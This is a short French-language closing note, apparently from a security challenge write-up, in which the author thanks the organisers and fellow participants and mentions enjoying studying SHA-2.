Nouvelle année de challenge et, comme d'habitude, j'en profite pour remercier les organisateurs pour la balade. C'est toujours un plaisir de se pencher dans ce challenge qui cette année était fort agréable. Longue, peut-être, mais très intéressante, je l'ai déjà dit mais j'ai particulièrement apprécié de me plonger dans SHA-2, que je ne connaissais finalement pas. Je n'aurais pas eu l'occasion de le faire autrement.

Comme toujours, ce challenge est certes individuel, mais sans l'ensemble des diablotins (et exdiablotins) partageant avec moi ce mois, avec ces moments de blocages et de joies, je ne sais pas si je réussirais à finir. Bref merci à tous, c'était chouette une fois de plus !

Et merci à TogGwenn, toujours.